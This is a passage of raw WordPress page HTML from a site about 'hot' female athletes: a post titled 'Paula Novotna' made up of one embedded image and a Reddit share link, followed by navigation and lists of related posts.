							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-2093" class="entry-tpl-classic post-2093 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1"><span itemprop="articleSection">Volleyball Girls</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Paula Novotna</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2021-10-26T19:22:00+00:00" itemprop="datePublished">October 26, 2021, 7:22 pm</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>879</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="947" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-758x947.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-758x947.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-240x300.jpg 240w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-820x1024.jpg 820w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-768x959.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-561x701.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-265x331.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-531x663.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-364x455.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-728x909.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-608x759.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-38x48.jpg 38w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-77x96.jpg 77w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-313x391.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna-600x749.jpg 600w, https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna.jpg 1080w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2093-paula-novotna.jpg" /><meta itemprop="width" content="1080" /><meta itemprop="height" content="1349" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.redd.it/ztihyq00ktv71.jpg" alt="Paula Novotna"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/paula-novotna/&title=Paula%20Novotna" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/sunisa-lee/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Sunisa Lee</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/goalkeeper/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Goalkeeper</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149299 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Tiffany Stratton &#8211; Professional Wrestler" class="g1-frame" href="https://hottestfemaleathletes.com/tiffany-stratton-professional-wrestler-6/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149299-tiffany-stratton-professional-wrestler-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149299-tiffany-stratton-professional-wrestler-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149299-tiffany-stratton-professional-wrestler-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149299-tiffany-stratton-professional-wrestler-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149299-tiffany-stratton-professional-wrestler-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149299-tiffany-stratton-professional-wrestler-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149299-tiffany-stratton-professional-wrestler-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/tiffany-stratton-professional-wrestler-6/" rel="bookmark">Tiffany Stratton &#8211; Professional Wrestler</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149295 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Mya Azzopardi &#8211; Maltese swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/mya-azzopardi-maltese-swimmer-92/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149295-mya-azzopardi-maltese-swimmer-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149295-mya-azzopardi-maltese-swimmer-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149295-mya-azzopardi-maltese-swimmer-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149295-mya-azzopardi-maltese-swimmer-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149295-mya-azzopardi-maltese-swimmer-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149295-mya-azzopardi-maltese-swimmer-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149295-mya-azzopardi-maltese-swimmer-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/mya-azzopardi-maltese-swimmer-92/" rel="bookmark">Mya Azzopardi &#8211; Maltese swimmer</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149297 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Mya Azzopardi &#8211; Maltese Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/mya-azzopardi-maltese-swimmer-93/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149297-mya-azzopardi-maltese-swimmer-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149297-mya-azzopardi-maltese-swimmer-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149297-mya-azzopardi-maltese-swimmer-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149297-mya-azzopardi-maltese-swimmer-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/mya-azzopardi-maltese-swimmer-93/" rel="bookmark">Mya Azzopardi &#8211; Maltese Swimmer</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149293 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Lsu know what we wanna see" class="g1-frame" href="https://hottestfemaleathletes.com/lsu-know-what-we-wanna-see/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149293-lsu-know-what-we-wanna-see-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149293-lsu-know-what-we-wanna-see-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149293-lsu-know-what-we-wanna-see-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149293-lsu-know-what-we-wanna-see-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149293-lsu-know-what-we-wanna-see-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149293-lsu-know-what-we-wanna-see-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149293-lsu-know-what-we-wanna-see-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/lsu-know-what-we-wanna-see/" rel="bookmark">Lsu know what we wanna see</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149291 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Washington University" class="g1-frame" href="https://hottestfemaleathletes.com/washington-university/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149291-washington-university-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149291-washington-university-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149291-washington-university-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149291-washington-university-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149291-washington-university-561x316.jpeg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/washington-university/" rel="bookmark">Washington University</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149289 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="camila brait" class="g1-frame" href="https://hottestfemaleathletes.com/camila-brait-12/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149289-camila-brait-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149289-camila-brait-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149289-camila-brait-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149289-camila-brait-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149289-camila-brait-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149289-camila-brait-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149289-camila-brait-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/camila-brait-12/" rel="bookmark">camila brait</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149289 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="camila brait" class="g1-frame" href="https://hottestfemaleathletes.com/camila-brait-12/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149289-camila-brait-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149289-camila-brait-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149289-camila-brait-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149289-camila-brait-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149289-camila-brait-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149289-camila-brait-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149289-camila-brait-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/camila-brait-12/" rel="bookmark">camila brait</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-24T18:58:51+00:00">January 24, 2026, 6:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149206 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Kali Jurgensmeier (left) and Morgan Debow &#8211; Omaha athletes" class="g1-frame" href="https://hottestfemaleathletes.com/kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-2/" rel="bookmark">Kali Jurgensmeier (left) and Morgan Debow &#8211; Omaha athletes</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-23T11:59:37+00:00">January 23, 2026, 11:59 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149208 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Amirah Ali (left) and Sydney Miller" class="g1-frame" href="https://hottestfemaleathletes.com/amirah-ali-left-and-sydney-miller/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/amirah-ali-left-and-sydney-miller/" rel="bookmark">Amirah Ali (left) and Sydney Miller</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-23T11:59:36+00:00">January 23, 2026, 11:59 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149188 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
